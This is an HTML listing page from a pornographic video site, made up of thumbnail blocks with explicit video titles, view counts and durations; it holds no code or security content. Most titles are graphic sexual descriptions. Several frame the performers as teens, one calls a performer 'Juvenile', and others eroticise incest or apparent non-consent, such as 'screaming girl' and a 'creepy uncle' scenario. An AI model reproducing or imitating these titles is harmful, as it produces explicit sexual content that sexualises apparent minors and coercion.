                                    <p>Behind the scenes #46, Monika Fox, Alexxa Vice, Stacy Bloom and others. More info in description XF084</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/324696910230079355/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4818e1e99ee477b" src="/thumbs/355/324696910230079355_0.jpg" alt="TWO GINGER TINY GIRLS HAVE ROUGH FOURSOME INTERRACIAL BBC FUCK" width="380" height="214">
                                    <p>TWO GINGER TINY GIRLS HAVE ROUGH FOURSOME INTERRACIAL BBC FUCK</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 71</li>
                                <li><i class="la la-clock-o"></i> 20:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731431034881/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91777a001" src="/thumbs/881/2705852731431034881_0.jpg" alt="FMMM double pussy and anal" width="380" height="214">
                                    <p>FMMM double pussy and anal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 10:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834517689594/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e247844fa" src="/thumbs/594/13554958834517689594_0.jpg" alt="Mean lezdoms gangbanging inked babe" width="380" height="214">
                                    <p>Mean lezdoms gangbanging inked babe</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 146</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545803685112/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2514cec6cf8" src="/thumbs/112/1426482545803685112_0.jpg" alt="Rough orgy party Spring Break" width="380" height="214">
                                    <p>Rough orgy party Spring Break</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 6:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17769361627638577745/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f699744114daba51" src="/thumbs/745/17769361627638577745_0.jpg" alt="She blws in oral, enjoys warm stimulation down her shaved pussy as well as get nailed in the ass during rough anal stimulation." width="380" height="214">
                                    <p>She blws in oral, enjoys warm stimulation down her shaved pussy as well as get nailed in the ass during rough anal stimulation.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545774620701/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2514b30f01d" src="/thumbs/701/1426482545774620701_0.jpg" alt="Rough eurosex action with three glam babes" width="380" height="214">
                                    <p>Rough eurosex action with three glam babes</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6240803961813611835/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="569bca2358c0353b" src="/thumbs/835/6240803961813611835_0.jpg" alt="BLONDE REAL TWINS TEEN DENYS AND TIRA HAVE A ROUGH ANAL 4SOME FUCK" width="380" height="214">
                                    <p>BLONDE REAL TWINS TEEN DENYS AND TIRA HAVE A ROUGH ANAL 4SOME FUCK</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 81</li>
                                <li><i class="la la-clock-o"></i> 20:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734062677401/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b4534d99" src="/thumbs/401/2705852734062677401_0.jpg" alt="Teen foursome" width="380" height="214">
                                    <p>Teen foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 20:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547003550243/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2519470ea23" src="/thumbs/243/1426482547003550243_0.jpg" alt="Rough fetish porn and japan family sex education xxx So they dress up in" width="380" height="214">
                                    <p>Rough fetish porn and japan family sex education xxx So they dress up in</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13958958258164585434/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c1b82e93fc67d3da" src="/thumbs/434/13958958258164585434_0.jpg" alt="The fuckable sweeties give heads and get their holes crammed with strong cocks, enjoying rough anal intrusion and deep doggystyle fucking and getting anal creampie." width="380" height="214">
                                    <p>The fuckable sweeties give heads and get their holes crammed with strong cocks, enjoying rough anal intrusion and deep doggystyle fucking and getting anal creampie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548800738385/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251ff8fd451" src="/thumbs/385/1426482548800738385_0.jpg" alt="Lusty lesbians get rough with huge dildo on bed" width="380" height="214">
                                    <p>Lusty lesbians get rough with huge dildo on bed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 97</li>
                                <li><i class="la la-clock-o"></i> 13:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9165449580398962723/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7f3237d52e6ee823" src="/thumbs/723/9165449580398962723_0.jpg" alt="Two Real Step Sisters at Rough FFMM Foursome after Party" width="380" height="214">
                                    <p>Two Real Step Sisters at Rough FFMM Foursome after Party</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 18:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11533629174493168161/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a00faea05cbf4221" src="/thumbs/161/11533629174493168161_0.jpg" alt="Forgive Me Father - rock chick with big tits pleasured by 3 big cocks in filthy rough hardcore foursome scene" width="380" height="214">
                                    <p>Forgive Me Father - rock chick with big tits pleasured by 3 big cocks in filthy rough hardcore foursome scene</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 68</li>
                                <li><i class="la la-clock-o"></i> 11:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12522477118930559835/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="adc8c697bdd0235b" src="/thumbs/835/12522477118930559835_0.jpg" alt="Interracial DP Foursome Cuck Old Oldma" width="380" height="214">
                                    <p>Interracial DP Foursome Cuck Old Oldma</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 21:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638192497933/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1063b5950d" src="/thumbs/933/3824942638192497933_0.jpg" alt="big dick club extract" width="380" height="214">
                                    <p>big dick club extract</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 23:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637551908709/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103d86f765" src="/thumbs/709/3824942637551908709_0.jpg" alt="Extreme anal insertion deep in screaming girl&#039;s ass" width="380" height="214">
                                    <p>Extreme anal insertion deep in screaming girl&#039;s ass</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 133</li>
                                <li><i class="la la-clock-o"></i> 0:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638065028861/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105c1c8efd" src="/thumbs/861/3824942638065028861_0.jpg" alt="Innocent niece fucked by creepy uncle and his redneck sons" width="380" height="214">
                                    <p>Innocent niece fucked by creepy uncle and his redneck sons</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 6:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6133912245492783443/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="552008b03c041953" src="/thumbs/443/6133912245492783443_0.jpg" alt="Foursome DP And Asshole For Anniversary - Zoe Sparx" width="380" height="214">
                                    <p>Foursome DP And Asshole For Anniversary - Zoe Sparx</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 52</li>
                                <li><i class="la la-clock-o"></i> 8:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638867968188/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108bf870bc" src="/thumbs/188/3824942638867968188_0.jpg" alt="Family vacation gone rougue- Silvia Sage, Gia Paige" width="380" height="214">
                                    <p>Family vacation gone rougue- Silvia Sage, Gia Paige</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 6:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637160441965/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102631a86d" src="/thumbs/965/3824942637160441965_0.jpg" alt="Zombie car accident victims take revenge on hot teen" width="380" height="214">
                                    <p>Zombie car accident victims take revenge on hot teen</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 43</li>
                                <li><i class="la la-clock-o"></i> 6:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546100189480/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2515e98b928" src="/thumbs/480/1426482546100189480_0.jpg" alt="Cute blonde teen solo and brutal anal gangbang xxx Gamer Girls" width="380" height="214">
                                    <p>Cute blonde teen solo and brutal anal gangbang xxx Gamer Girls</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4985715861481999654/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4530d2291aaa4d26" src="/thumbs/654/4985715861481999654_0.jpg" alt="Behind the scenes #46, Monika Fox, Alexxa Vice, Stacy Bloom and others. More info in description XF084 2" width="380" height="214">
                                    <p>Behind the scenes #46, Monika Fox, Alexxa Vice, Stacy Bloom and others. More info in description XF084 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7865363946690026963/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6d2762d6479f9dd3" src="/thumbs/963/7865363946690026963_0.jpg" alt="Last survivor of a car crash is haunted by angry ghosts" width="380" height="214">
                                    <p>Last survivor of a car crash is haunted by angry ghosts</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 73</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836868926591/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eb09d4c7f" src="/thumbs/591/13554958836868926591_0.jpg" alt="Kinsley Eden gets covered with cum by stanger dicks" width="380" height="214">
                                    <p>Kinsley Eden gets covered with cum by stanger dicks</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 30</li>
                                <li><i class="la la-clock-o"></i> 7:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836831404522/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eae60c1ea" src="/thumbs/522/13554958836831404522_0.jpg" alt="Teen Kinsley Eden will go anything and gets it all" width="380" height="214">
                                    <p>Teen Kinsley Eden will go anything and gets it all</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 7:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3167750582527592368/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2bf61c5f109807b0" src="/thumbs/368/3167750582527592368_0.jpg" alt="AMATEUREURO - Big Tits Mature Laura Rey Has a Rough Anal Foursome" width="380" height="214">
                                    <p>AMATEUREURO - Big Tits Mature Laura Rey Has a Rough Anal Foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 112</li>
                                <li><i class="la la-clock-o"></i> 15:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638320360839/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106b549d87" src="/thumbs/839/3824942638320360839_0.jpg" alt="Breathtaking foursome with euro strumpets" width="380" height="214">
                                    <p>Breathtaking foursome with euro strumpets</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731437933733/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb917e0e4a5" src="/thumbs/733/2705852731437933733_0.jpg" alt="Kinky rough strapon fetish femdom skanks peg guy" width="380" height="214">
                                    <p>Kinky rough strapon fetish femdom skanks peg guy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4619124640561402841/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="401a6d632dea93d9" src="/thumbs/841/4619124640561402841_0.jpg" alt="Sweet horny Japanese teens with dirty desires on their mind are having fun with this guy's penis; sucking it, and stroking it in rough manners during a dazzling POV blow bang porn show." width="380" height="214">
                                    <p>Sweet horny Japanese teens with dirty desires on their mind are having fun with this guy's penis; sucking it, and stroking it in rough manners during a dazzling POV blow bang porn show.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637732789623/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10484efd77" src="/thumbs/623/3824942637732789623_0.jpg" alt="Gothic Bi sluts Ass to mouth 4some" width="380" height="214">
                                    <p>Gothic Bi sluts Ass to mouth 4some</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8249741427248404354/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="727cf81e7bf71782" src="/thumbs/354/8249741427248404354_0.jpg" alt="Mells Blanco 5on1 Hardcore foursome DP/DVP/DAP with pissing, pussy cream pie" width="380" height="214">
                                    <p>Mells Blanco 5on1 Hardcore foursome DP/DVP/DAP with pissing, pussy cream pie</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 1:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/605199113274907353/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="86619631521dad9" src="/thumbs/353/605199113274907353_0.jpg" alt="Three massive lack guys with awesome big cocks ravish the hot juicy body of amazing Asian teen Shiori Kamisaki." width="380" height="214">
                                    <p>Three massive lack guys with awesome big cocks ravish the hot juicy body of amazing Asian teen Shiori Kamisaki.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 38</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639127232805/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109b6c8125" src="/thumbs/805/3824942639127232805_0.jpg" alt="Orion Starr &amp; Kimberly Chi epic 4 Way deep throat Fuck Fest" width="380" height="214">
                                    <p>Orion Starr &amp; Kimberly Chi epic 4 Way deep throat Fuck Fest</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 10:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548361250002/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251e55dc4d2" src="/thumbs/2/1426482548361250002_0.jpg" alt="Skinny russian teen anal hd and rough sex gang bang xxx Sex Ed" width="380" height="214">
                                    <p>Skinny russian teen anal hd and rough sex gang bang xxx Sex Ed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640795322721/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fed98961" src="/thumbs/721/3824942640795322721_0.jpg" alt="These two chicks bet us that we couldn&#039_t fuck them hard enough" width="380" height="214">
                                    <p>These two chicks bet us that we couldn&#039_t fuck them hard enough</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 11:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836100358450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e82cde132" src="/thumbs/450/13554958836100358450_0.jpg" alt="Whore teen Mandy Muse teamed up on by football team studs" width="380" height="214">
                                    <p>Whore teen Mandy Muse teamed up on by football team studs</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 91</li>
                                <li><i class="la la-clock-o"></i> 6:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6470731049796424894/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="59cca79b3c34d4be" src="/thumbs/894/6470731049796424894_0.jpg" alt="Mells Blanco 6on1 BUMPY foursome DP/DVP/DAP/first TP" width="380" height="214">
                                    <p>Mells Blanco 6on1 BUMPY foursome DP/DVP/DAP/first TP</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 1:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544742075037/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2510da58a9d" src="/thumbs/37/1426482544742075037_0.jpg" alt="Orgy dp big tits rough Spring Break" width="380" height="214">
                                    <p>Orgy dp big tits rough Spring Break</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17298807705939797060/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f011b5f49e54e444" src="/thumbs/60/17298807705939797060_0.jpg" alt="gundula pervers in a coarse outdoor asshole orgy foursome" width="380" height="214">
                                    <p>gundula pervers in a coarse outdoor asshole orgy foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3</li>
                                <li><i class="la la-clock-o"></i> 12:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836946007445/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eb5357595" src="/thumbs/445/13554958836946007445_0.jpg" alt="Brat teen Kinsley Eden is filled and sprayed by three hard dicks" width="380" height="214">
                                    <p>Brat teen Kinsley Eden is filled and sprayed by three hard dicks</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 99</li>
                                <li><i class="la la-clock-o"></i> 7:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734173553504/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9baef2360" src="/thumbs/504/2705852734173553504_0.jpg" alt="Excellent foursome at the gym after rough physical activity" width="380" height="214">
                                    <p>Excellent foursome at the gym after rough physical activity</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732997309269/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb974d31355" src="/thumbs/269/2705852732997309269_0.jpg" alt="German Mature And Teen Fucked By Workers" width="380" height="214">
                                    <p>German Mature And Teen Fucked By Workers</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 24:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837238937735/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ec6ab3887" src="/thumbs/735/13554958837238937735_0.jpg" alt="Teen Kinsley Eden is in trouble" width="380" height="214">
                                    <p>Teen Kinsley Eden is in trouble</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 6:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733663239461/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99c845d25" src="/thumbs/461/2705852733663239461_0.jpg" alt="Shy Teen Girl to Fuck in front of Friends" width="380" height="214">
                                    <p>Shy Teen Girl to Fuck in front of Friends</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 23:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731953538884/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9369c6744" src="/thumbs/884/2705852731953538884_0.jpg" alt="Rough femdom strapon fetish group peg dude" width="380" height="214">
                                    <p>Rough femdom strapon fetish group peg dude</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5793529064923380810/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5066bffd36a8bc4a" src="/thumbs/810/5793529064923380810_0.jpg" alt="Petite Juvenile Shrima Malati Interracial Hardcore Foursome" width="380" height="214">
                                    <p>Petite Juvenile Shrima Malati Interracial Hardcore Foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 1:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2104012333921081347/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1d32f411f6681803" src="/thumbs/347/2104012333921081347_0.jpg" alt="buxomy moms first b. anus moresome foursome" width="380" height="214">
                                    <p>buxomy moms first b. anus moresome foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 67</li>
                                <li><i class="la la-clock-o"></i> 12:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547198744049/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a01355f1" src="/thumbs/49/1426482547198744049_0.jpg" alt="College party rough fuck Gamer Girls" width="380" height="214">
                                    <p>College party rough fuck Gamer Girls</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16173186606548968054/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e072b3878974e276" src="/thumbs/54/16173186606548968054_0.jpg" alt="Share husband with best friend Cum on pussy and tits" width="380" height="214">
                                    <p>Share husband with best friend Cum on pussy and tits</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 16:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958838001763446/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ef4230476" src="/thumbs/446/13554958838001763446_0.jpg" alt="Teen slut Mandy Muse banged by team players" width="380" height="214">
                                    <p>Teen slut Mandy Muse banged by team players</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 69</li>
                                <li><i class="la la-clock-o"></i> 6:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4260765382522902542/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3b21478a788f180e" src="/thumbs/542/4260765382522902542_0.jpg" alt="Excellent foursome at the gym after rough physical activity" width="380" height="214">
                                    <p>Excellent foursome at the gym after rough physical activity</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958835189369191/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e4c814967" src="/thumbs/191/13554958835189369191_0.jpg" alt="Brutal anal insertions and foursome" width="380" height="214">
                                    <p>Brutal anal insertions and foursome</p>
                                </div>
